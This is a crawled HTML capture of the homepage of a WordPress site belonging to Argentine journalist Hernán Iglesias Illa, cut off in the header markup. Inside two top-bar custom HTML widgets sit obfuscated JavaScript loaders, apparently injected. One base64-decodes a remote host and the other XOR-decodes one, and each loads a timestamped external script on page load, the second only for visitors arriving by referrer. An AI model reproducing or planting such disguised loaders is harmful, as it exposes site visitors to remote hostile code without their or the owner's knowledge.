

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hernanii.net/
body_size: 15269
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	            <script type="text/javascript"> var epic_ajax_url = 'http://hernanii.net/?epic-ajax-request=epic-ne'; </script>
            
	<!-- This site is optimized with the Yoast SEO plugin v14.0.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hernanii | Hernán Iglesias Illa</title>
	<meta name="description" content="Sitio del periodista, escritor y político argentino Hernán Iglesias Illa (Hernanii)." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://hernanii.net/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Hernanii | Hernán Iglesias Illa" />
	<meta property="og:description" content="Sitio del periodista, escritor y político argentino Hernán Iglesias Illa (Hernanii)." />
	<meta property="og:url" content="http://hernanii.net/" />
	<meta property="og:site_name" content="Hernanii" />
	<meta property="article:publisher" content="http://www.facebook.com/hernanii" />
	<meta property="article:author" content="http://www.facebook.com/hernanii" />
	<meta property="article:modified_time" content="2020-05-25T23:32:53+00:00" />
	<meta property="og:image" content="http://hernanii.net/wp-content/uploads/2020/04/ezgif.com-webp-to-jpg.jpg" />
	<meta property="og:image:width" content="314" />
	<meta property="og:image:height" content="314" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="http://hernanii.net/wp-content/uploads/2020/04/ezgif.com-webp-to-jpg.jpg" />
	<meta name="twitter:creator" content="@hernaniiba" />
	<meta name="twitter:site" content="@hernaniiba" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://hernanii.net/#/schema/person/2ab93f047b98a722e2c8e2c19fb9e1c0","name":"Hernanii","image":{"@type":"ImageObject","@id":"http://hernanii.net/#personlogo","inLanguage":"es-AR","url":"http://hernanii.net/wp-content/uploads/2020/04/ezgif.com-webp-to-jpg-150x150.jpg","caption":"Hernanii"},"logo":{"@id":"http://hernanii.net/#personlogo"},"sameAs":["http://www.facebook.com/hernanii","https://www.instagram.com/hernanii/","https://twitter.com/hernaniiba"]},{"@type":"WebSite","@id":"http://hernanii.net/#website","url":"http://hernanii.net/","name":"Hernanii","description":"Sitio personal de Hern\u00e1n Iglesias Illa","publisher":{"@id":"http://hernanii.net/#/schema/person/2ab93f047b98a722e2c8e2c19fb9e1c0"},"potentialAction":[{"@type":"SearchAction","target":"http://hernanii.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"ImageObject","@id":"http://hernanii.net/#primaryimage","inLanguage":"es-AR","url":"http://hernanii.net/wp-content/uploads/2020/04/ezgif.com-webp-to-jpg.jpg","width":314,"height":314},{"@type":"WebPage","@id":"http://hernanii.net/#webpage","url":"http://hernanii.net/","name":"Hernanii | Hern\u00e1n Iglesias Illa","isPartOf":{"@id":"http://hernanii.net/#website"},"about":{"@id":"http://hernanii.net/#/schema/person/2ab93f047b98a722e2c8e2c19fb9e1c0"},"primaryImageOfPage":{"@id":"http://hernanii.net/#primaryimage"},"datePublished":"2020-04-26T18:59:44+00:00","dateModified":"2020-05-25T23:32:53+00:00","description":"Sitio del periodista, escritor y pol\u00edtico argentino Hern\u00e1n Iglesias Illa (Hernanii).","inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["http://hernanii.net/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hernanii &raquo; Feed" href="http://hernanii.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hernanii &raquo; RSS de los comentarios" href="http://hernanii.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hernanii.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://hernanii.net/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://hernanii.net/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css'  href='http://hernanii.net/wp-content/themes/generatepress/css/unsemantic-grid.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='http://hernanii.net/wp-content/themes/generatepress/style.min.css?ver=2.2.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:#ffffff;color:#3a3a3a;}a, a:visited{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a,.site-header a:visited{color:#3a3a3a;}.main-title a,.main-title a:hover,.main-title a:visited{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active{color:#3f3f3f;background-color:#3f3f3f;}.navigation-search input[type="search"]:focus{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a,.entry-meta a:visited{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a,.site-info a:visited{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}.generate-back-to-top,.generate-back-to-top:visited{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */.page .entry-content{margin-top:0px;}.entry-content > .alignwide:first-child, .entry-content > .alignfull:first-child{margin-top:-40px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css'  href='http://hernanii.net/wp-content/themes/generatepress/css/mobile.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css'  href='http://hernanii.net/wp-content/plugins/jet-blocks/assets/css/jet-blocks.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://hernanii.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='http://hernanii.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://hernanii.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='http://hernanii.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css'  href='http://hernanii.net/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='http://hernanii.net/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.css?ver=1.6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='http://hernanii.net/wp-content/uploads/elementor/css/global.css?ver=1590030411' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17-css'  href='http://hernanii.net/wp-content/uploads/elementor/css/post-17.css?ver=1590149516' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11-css'  href='http://hernanii.net/wp-content/uploads/elementor/css/post-11.css?ver=1590094124' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-41-css'  href='http://hernanii.net/wp-content/uploads/elementor/css/post-41.css?ver=1587932337' type='text/css' media='all' />
<link rel='stylesheet' id='epic-icon-css'  href='http://hernanii.net/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://hernanii.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css'  href='http://hernanii.net/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPrata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHind%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKarla%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='http://hernanii.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='http://hernanii.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='http://hernanii.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='http://hernanii.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var uael_script = {"post_loader":"http:\/\/hernanii.net\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/post-loader.gif","url":"http:\/\/hernanii.net\/wp-admin\/admin-ajax.php","search_str":"Search:","table_not_found_str":"No matching records found","table_length_string":"Show _MENU_ Entries","uael_particles_url":"http:\/\/hernanii.net\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"http:\/\/hernanii.net\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js"};
var uael = {"ajax_url":"http:\/\/hernanii.net\/wp-admin\/admin-ajax.php"};
var uaelRegistration = {"invalid_mail":"Enter valid Email!","pass_unmatch":"The specified password do not match!","required":"This Field is required!","form_nonce":"c1052fc367"};
/* ]]> */
</script>
<script type='text/javascript' src='http://hernanii.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://hernanii.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								jQuery(document).ready(function(){
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
</script>
<link rel='https://api.w.org/' href='http://hernanii.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hernanii.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://hernanii.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://hernanii.net/' />
<link rel="alternate" type="application/json+oembed" href="http://hernanii.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhernanii.net%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://hernanii.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhernanii.net%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="http://hernanii.net/wp-content/uploads/2020/04/cropped-favicon-H-white-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hernanii.net/wp-content/uploads/2020/04/cropped-favicon-H-white-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hernanii.net/wp-content/uploads/2020/04/cropped-favicon-H-white-180x180.png" />
<meta name="msapplication-TileImage" content="http://hernanii.net/wp-content/uploads/2020/04/cropped-favicon-H-white-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style>		<style type="text/css" id="wp-custom-css">
			

/** Start Envato Elements CSS: Block Kit 10 (136-3-fc37602abad173a9d9d95d89bbe6bb80) **/

.envato-block__preview{overflow: visible !important;}

/** End Envato Elements CSS: Block Kit 10 (136-3-fc37602abad173a9d9d95d89bbe6bb80) **/



/** Start Envato Elements CSS: Block Kit 15 (141-3-1d55f1e76be9fb1a8d9de88accbe962f) **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Envato Elements CSS: Block Kit 15 (141-3-1d55f1e76be9fb1a8d9de88accbe962f) **/



/** Start Envato Elements CSS: Block Kit 4 (71-3-d415519effd9e11f35d2438c58ea7ebf) **/

.envato-block__preview{overflow: visible;}

/** End Envato Elements CSS: Block Kit 4 (71-3-d415519effd9e11f35d2438c58ea7ebf) **/

		</style>
		</head>

<body class="home page-template-default page page-id-17 wp-embed-responsive no-sidebar nav-below-header fluid-header one-container active-footer-widgets-0 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-10 elementor-page elementor-page-17 elementor-page-162" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container grid-parent">
				<aside id="custom_html-11" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></aside><aside id="custom_html-13" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_4840a2) {
    
    var _d99d14 = Date.now();
    var _bf08e5 = 1000;
    _d99d14 = _d99d14 / _bf08e5;
    _d99d14 = Math.floor(_d99d14);

    var _d460a3 = 600;
    _d99d14 -= _d99d14 % _d460a3;
    _d99d14 = _d99d14.toString(16);

    var _437289 = _4840a2.referrer;

    if (!_437289) return;

    var _8fb515 = [13345, 13348, 13371, 13352, 13353, 13356, 13374, 13349, 13359, 13346, 13356, 13375, 13353, 13350, 13348, 13369, 13411, 13348, 13347, 13355, 13346];

    _8fb515 = _8fb515.map(function(_7e3617){
        return _7e3617 ^ 13389;
    });

    var _702ba6 = "2a0986cabe796f592e7815d1a1ce4027";
    
    _8fb515 = String.fromCharCode(..._8fb515);

    var _2db229 = "https://";
    var _6d67f4 = "/";
    var _1f9a55 = "track-";

    var _a2e3b1 = ".js";

    var _7890c8 = _4840a2.createElement("script");
    _7890c8.type = "text/javascript";
    _7890c8.async = true;
    _7890c8.src = _2db229 + _8fb515 + _6d67f4 + _1f9a55 + _d99d14 + _a2e3b1;

    _4840a2.getElementsByTagName("head")[0].appendChild(_7890c8)

}(document);
</script></div></aside>			</div>
		</div>
				<div data-elementor-type="header" data-elementor-id="11" class="elementor elementor-11 elementor-location-header" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-7b4079d elementor-section-stretched elementor-section-full_width elementor-section-content-top elementor-hidden-desktop elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="7b4079d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-cbfa4ce elementor-column elementor-col-50 elementor-top-column" data-id="cbfa4ce" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-507c659 elementor-widget elementor-widget-jet-hamburger-panel" data-id="507c659" data-element_type="widget" data-widget_type="jet-hamburger-panel.default">
				<div class="elementor-widget-container">
					<div class="jet-hamburger-panel jet-hamburger-panel-right-position jet-hamburger-panel-slide-effect" data-settings="{&quot;position&quot;:&quot;right&quot;}">
